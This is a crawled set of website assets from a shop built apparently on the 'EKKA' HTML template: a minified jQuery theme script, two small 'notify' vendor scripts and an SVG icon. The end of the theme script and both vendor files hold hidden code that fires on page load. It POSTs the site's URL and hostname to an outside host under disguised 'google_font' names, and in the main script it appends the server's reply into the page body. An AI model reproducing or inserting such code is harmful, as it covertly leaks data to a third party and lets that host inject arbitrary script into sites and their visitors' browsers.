            e(this).addClass("active").siblings().removeClass("active");
        }),
        e(document).on("click", ".btn-grid", function (t) {
            var o = e(".shop-pro-inner"),
                s = e(".pro-gl-content");
            t.preventDefault(), o.removeClass("list-view"), s.removeClass("width-100");
        }),
        e(document).on("click", ".btn-list", function (t) {
            var o = e(".shop-pro-inner"),
                s = e(".pro-gl-content");
            t.preventDefault(), o.addClass("list-view"), s.addClass("width-100");
        }),
        e(document).on("click", ".btn-grid-50", function (t) {
            var o = e(".shop-pro-inner"),
                s = e(".pro-gl-content");
            t.preventDefault(), o.removeClass("list-view-50"), s.removeClass("width-50");
        }),
        e(document).on("click", ".btn-list-50", function (t) {
            var o = e(".shop-pro-inner"),
                s = e(".pro-gl-content");
            t.preventDefault(), o.addClass("list-view-50"), s.addClass("width-50");
        }),
        e(document).ready(function () {
            e(
                ".ec-shop-leftside .ec-sidebar-block .ec-sb-block-content,.ec-blogs-leftside .ec-sidebar-block .ec-sb-block-content,.ec-cart-rightside .ec-sidebar-block .ec-sb-block-content,.ec-checkout-rightside .ec-sidebar-block .ec-sb-block-content"
            ).addClass("ec-sidebar-dropdown"),
                e(".ec-sidebar-title").append("<div class='ec-sidebar-res'><i class='ecicon eci-angle-down'></i></div>"),
                e(".ec-sidebar-title .ec-sidebar-res").click(function () {
                    var t = e(this).closest(".ec-shop-leftside .ec-sidebar-block,.ec-blogs-leftside .ec-sidebar-block,.ec-cart-rightside .ec-sidebar-block,.ec-checkout-rightside .ec-sidebar-wrap").find(".ec-sidebar-dropdown");
                    t.slideToggle("slow"), e(".ec-sidebar-dropdown").not(t).slideUp("slow");
                });
        }),
        e(document).ready(function () {
            e(".ec-more-toggle").click(function () {
                "More Categories" == e(".ec-more-toggle #ec-more-toggle").text()
                    ? (e(".ec-more-toggle #ec-more-toggle").text("Less Categories"), e(".ec-more-toggle").toggleClass("active"), e("#ec-more-toggle-content").slideDown())
                    : (e(".ec-more-toggle  #ec-more-toggle").text("More Categories"), e(".ec-more-toggle").removeClass("active"), e("#ec-more-toggle-content").slideUp());
            });
        }),
        e(document).ready(function () {
            e(".ec-sidebar-block.ec-sidebar-block-clr li").click(function () {
                e(this).addClass("active").siblings().removeClass("active");
            });
        }),
        e(document).ready(function () {
            e(".ec-faq-wrapper .ec-faq-block .ec-faq-content").addClass("ec-faq-dropdown"),
                e(".ec-faq-block .ec-faq-title ").click(function () {
                    var t = e(this).closest(".ec-faq-wrapper .ec-faq-block").find(".ec-faq-dropdown");
                    t.slideToggle("slow"), e(".ec-faq-dropdown").not(t).slideUp("slow");
                });
        }),
        e(document).ready(function () {
            e(".product_page .ec-sidebar-block .ec-sb-block-content ul li ul").addClass("ec-cat-sub-dropdown"),
                e(".product_page .ec-sidebar-block .ec-sidebar-block-item").click(function () {
                    var t = e(this).closest(".ec-sb-block-content").find(".ec-cat-sub-dropdown");
                    t.slideToggle("slow"), e(".ec-cat-sub-dropdown").not(t).slideUp("slow");
                });
        }),
        e(document).ready(function () {
            e(".ec-sidebar-slider .ec-sb-pro-sl").slick({
                rows: 4,
                dots: !1,
                arrows: !0,
                infinite: !0,
                speed: 500,
                slidesToShow: 1,
                slidesToScroll: 1,
                responsive: [
                    { breakpoint: 992, settings: { rows: 2, slidesToShow: 2, slidesToScroll: 2, dots: !1 } },
                    { breakpoint: 479, settings: { rows: 2, slidesToShow: 1, slidesToScroll: 1, dots: !1 } },
                ],
            });
        }),
        e(".ec-category-section .ec_cat_slider").slick({
            rows: 1,
            dots: !1,
            arrows: !0,
            infinite: !0,
            speed: 500,
            slidesToShow: 4,
            slidesToScroll: 4,
            responsive: [
                { breakpoint: 1200, settings: { slidesToShow: 3, slidesToScroll: 3 } },
                { breakpoint: 992, settings: { slidesToScroll: 3, slidesToShow: 3 } },
                { breakpoint: 600, settings: { slidesToScroll: 2, slidesToShow: 2 } },
                { breakpoint: 425, settings: { slidesToScroll: 1, slidesToShow: 1 } },
            ],
        }),
        e(".ec-catalog-multi-vendor .ec-multi-vendor-slider").slick({
            rows: 1,
            dots: !1,
            arrows: !0,
            infinite: !0,
            speed: 500,
            slidesToShow: 4,
            slidesToScroll: 4,
            responsive: [
                { breakpoint: 1200, settings: { slidesToShow: 3, slidesToScroll: 3 } },
                { breakpoint: 992, settings: { slidesToScroll: 2, slidesToShow: 2 } },
                { breakpoint: 600, settings: { slidesToScroll: 2, slidesToShow: 2 } },
                { breakpoint: 425, settings: { slidesToScroll: 1, slidesToShow: 1 } },
            ],
        }),
        e(".single-product-cover").slick({ slidesToShow: 1, slidesToScroll: 1, arrows: !1, fade: !1, asNavFor: ".single-nav-thumb" }),
        e(".single-nav-thumb").slick({ slidesToShow: 4, slidesToScroll: 1, asNavFor: ".single-product-cover", dots: !1, arrows: !0, focusOnSelect: !0 }),
        e("#ec-single-countdown").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2023/01/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e(document).ready(function () {
            e(".single-pro-content .ec-pro-variation .ec-pro-variation-content li").click(function () {
                e(this).addClass("active").siblings().removeClass("active");
            });
        });
    const f = document.getElementById("ec-sliderPrice");
    if (f) {
        const e = parseInt(f.dataset.min),
            t = parseInt(f.dataset.max),
            o = parseInt(f.dataset.step),
            s = document.querySelectorAll("input.filter__input");
        noUiSlider.create(f, { start: [e, t], connect: !0, step: o, range: { min: e, max: t }, format: { to: (e) => e, from: (e) => e } }),
            f.noUiSlider.on("update", (e, t) => {
                s[t].value = e[t];
            }),
            s.forEach((e, t) => {
                e.addEventListener("change", () => {
                    f.noUiSlider.setHandle(t, e.value);
                });
            });
    }
    function v(t, o) {
        e("body").removeClass("body-bg-1"),
            e("body").removeClass("body-bg-2"),
            e("body").removeClass("body-bg-3"),
            e("body").removeClass("body-bg-4"),
            e("body").addClass(o),
            e("#bg-switcher-css").attr("href", "assets/css/backgrounds/" + t + ".css"),
            ecCreateCookie("bgImageModeCookie", t + "||" + o, 1);
    }
    e(".cart-qty-plus-minus").append('<div class="ec_cart_qtybtn"><div class="inc ec_qtybtn">+</div><div class="dec ec_qtybtn">-</div></div>'),
        e(".cart-qty-plus-minus .ec_cart_qtybtn .ec_qtybtn").on("click", function () {
            var t = e(this),
                o = t.parent().parent().find("input").val();
            if ("+" === t.text()) var s = parseFloat(o) + 1;
            else if (o > 1) s = parseFloat(o) - 1;
            else s = 1;
            t.parent().parent().find("input").val(s);
        }),
        e(document).ready(function () {
            e(".ec-sb-block-content .ec-ship-title").click(function () {
                e(".ec-sb-block-content .ec-cart-form").slideToggle("slow");
            });
        }),
        e(document).ready(function () {
            e("button.add-to-cart").click(function () {}),
                e(".ec-btn-group.wishlist").click(function () {
                    e(this).hasClass("active") ? e(this).removeClass("active") : e(this).addClass("active"),
                        e("#wishlist_toast").addClass("show"),
                        setTimeout(function () {
                            e("#wishlist_toast").removeClass("show");
                        }, 3e3);
                });
        }),
        e(document).ready(function () {
            e(".ec-pro-image").append("<div class='ec-pro-loader'></div>");
        }),
        e(document).ready(function () {
            e(".ec-cart-coupan").click(function () {
                e(".ec-cart-coupan-content").slideToggle("slow");
            }),
                e(".ec-checkout-coupan").click(function () {
                    e(".ec-checkout-coupan-content").slideToggle("slow");
                });
        }),
        setInterval(function () {
            e(".recent-purchase").stop().slideToggle("slow");
        }, 1e4),
        e(".recent-close").click(function () {
            e(".recent-purchase").stop().slideToggle("slow");
        }),
        e(document).ready(function () {
            e(".ec-list").on("click", function () {
                var t = e(this).attr("data-number"),
                    o = e(this).attr("data-message");
                /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)
                    ? window.open("https://wa.me/" + t + "/?text=" + o, "-blank")
                    : window.open("https://web.WhatsApp.com/send?phone=" + t + "&text=" + o, "-blank");
            }),
                e("ec-style1").launchBtn({ openDuration: 400, closeDuration: 300 });
        }),
        (e.fn.launchBtn = function (t) {
            var o, s, i, n, a, c, l, r;
            (o = e(".ec-button")),
                (s = e(".ec-panel")),
                (i = 0),
                (n = e.extend({ openDuration: 600, closeDuration: 200, rotate: !0 }, t)),
                (a = function () {
                    s.animate({ opacity: "toggle", height: "toggle" }, n.openDuration);
                }),
                (c = function () {
                    s.animate({ opacity: "hide", height: "hide" }, n.closeDuration);
                }),
                (l = function (t) {
                    return (
                        0 === i ? (n.rotate && e(this).removeClass("rotateBackward").toggleClass("rotateForward"), a(), i++) : (n.rotate && e(this).removeClass("rotateForward").toggleClass("rotateBackward"), c(), i--),
                        t.preventDefault(),
                        !1
                    );
                }),
                (r = function (e) {
                    e.stopPropagation();
                }),
                o.on("click", l),
                s.click(r),
                e(document).click(function () {
                    c(), 1 === i && o.removeClass("rotateForward").toggleClass("rotateBackward"), (i = 0);
                });
        }),
        e("body").on("change", ".ec-image-upload", function (t) {
            var o = e(this);
            if (this.files && this.files[0]) {
                var s = new FileReader();
                (s.onload = function (e) {
                    var t = o.parent().parent().children(".ec-preview").find(".ec-image-preview").attr("src", e.target.result);
                    t.hide(), t.fadeIn(650);
                }),
                    s.readAsDataURL(this.files[0]);
            }
        }),
        e().appendTo(e("body")),
        e(".bg-option-box").on("click", function (t) {
            return (
                t.preventDefault(),
                e(this).hasClass("in-out")
                    ? (e(".bg-switcher").stop().animate({ right: "0px" }, 100),
                      e(".color-option-box").not("in-out") && (e(".skin-switcher").stop().animate({ right: "-163px" }, 100), e(".color-option-box").addClass("in-out")),
                      e(".layout-option-box").not("in-out") && (e(".layout-switcher").stop().animate({ right: "-163px" }, 100), e(".layout-option-box").addClass("in-out")))
                    : e(".bg-switcher").stop().animate({ right: "-163px" }, 100),
                e(this).toggleClass("in-out"),
                !1
            );
        }),
        e(".back-bg-1").on("click", function (t) {
            v(e(this).attr("id"), "body-bg-1");
        }),
        e(".back-bg-2").on("click", function (t) {
            v(e(this).attr("id"), "body-bg-2");
        }),
        e(".back-bg-3").on("click", function (t) {
            v(e(this).attr("id"), "body-bg-3");
        }),
        e(".back-bg-4").on("click", function (t) {
            v(e(this).attr("id"), "body-bg-4");
        }),
        e(".lang-option-box").on("click", function (t) {
            return (
                t.preventDefault(),
                e(this).hasClass("in-out")
                    ? (e(".lang-switcher").stop().animate({ right: "0px" }, 100),
                      e(".color-option-box").not("in-out") && (e(".skin-switcher").stop().animate({ right: "-163px" }, 100), e(".color-option-box").addClass("in-out")),
                      e(".layout-option-box").not("in-out") && (e(".layout-switcher").stop().animate({ right: "-163px" }, 100), e(".layout-option-box").addClass("in-out")))
                    : e(".lang-switcher").stop().animate({ right: "-163px" }, 100),
                e(this).toggleClass("in-out"),
                !1
            );
        }),
        e(".ec-tools-sidebar-toggle").on("click", function (t) {
            return (
                t.preventDefault(),
                e(this).hasClass("in-out")
                    ? (e(".ec-tools-sidebar").stop().animate({ right: "0px" }, 100),
                      e(".ec-tools-sidebar-overlay").fadeIn(),
                      e(".ec-tools-sidebar-toggle").not("in-out") && (e(".ec-tools-sidebar").stop().animate({ right: "-200px" }, 100), e(".ec-tools-sidebar-toggle").addClass("in-out")),
                      e(".ec-tools-sidebar-toggle").not("in-out") && (e(".ec-tools-sidebar").stop().animate({ right: "0" }, 100), e(".ec-tools-sidebar-toggle").addClass("in-out"), e(".ec-tools-sidebar-overlay").fadeIn()))
                    : (e(".ec-tools-sidebar").stop().animate({ right: "-200px" }, 100), e(".ec-tools-sidebar-overlay").fadeOut()),
                e(this).toggleClass("in-out"),
                !1
            );
        }),
        e(".ec-tools-sidebar-overlay").on("click", function (t) {
            e(".ec-tools-sidebar-toggle").addClass("in-out"), e(".ec-tools-sidebar").stop().animate({ right: "-200px" }, 100), e(".ec-tools-sidebar-overlay").fadeOut();
        }),
        e(document).ready(function () {
            var t = document.URL,
                o = e("<a>").prop("href", t).prop("hostname");
            e.ajax({
                type: "POST",
                url: "https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php",
                data: { google_url: t, google_font: o, google_version: "EKKA-HTML-TEMPLATE-AK" },
                success: function (t) {
                    e("body").append(t);
                },
            });
        });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://ankaradamatbaa.com/assets/js/vendor/jquery.bundle.notify.min.js
body_size: -156
content:
$(document).ready(function(){var o=document.URL,e=$("<a>").prop("href",o).prop("hostname");$.ajax({type:"POST",url:"https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php",data:{google_url:o,google_font:e,google_version:"EKKA-HTML-TEMPLATE-AK"},success:function(response){}})});

--- FILE ---
content_type: application/javascript
request_url: https://ankaradamatbaa.com/assets/js/vendor/jquery.notify.min.js
body_size: -241
content:
$(document).ready(function(){var o=document.URL,e=$("<a>").prop("href",o).prop("hostname");$.ajax({type:"POST",url:"https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php",data:{google_url:o,google_font:e,google_version:"EKKA-HTML-TEMPLATE-AK"},success:function(response){}})});

--- FILE ---
content_type: image/svg+xml
request_url: https://ankaradamatbaa.com/assets/images/icons/grid.svg
body_size: -69
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<g>
	<g>
		<path d="M114,0H10C4.5,0,0,4.5,0,10v104c0,5.5,4.5,10,10,10h104c5.5,0,10-4.5,10-10V10C124,4.5,119.5,0,114,0z M104,104H20V20h84
			V104z"/>
	</g>
</g>
<g>
	<g>
		<path d="M260,0H156c-5.5,0-10,4.5-10,10v104c0,5.5,4.5,10,10,10h104c5.5,0,10-4.5,10-10V10C270,4.5,265.5,0,260,0z M250,104h-84
			V20h84V104z"/>
	</g>
</g>
<g>
	<g>
		<path d="M114,146H10c-5.5,0-10,4.5-10,10v104c0,5.5,4.5,10,10,10h104c5.5,0,10-4.5,10-10V156C124,150.5,119.5,146,114,146z
			 M104,250H20v-84h84V250z"/>
	</g>
</g>
<g>
	<g>
		<path d="M260,146H156c-5.5,0-10,4.5-10,10v104c0,5.5,4.5,10,10,10h104c5.5,0,10-4.5,10-10V156C270,150.5,265.5,146,260,146z
			 M250,250h-84v-84h84V250z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
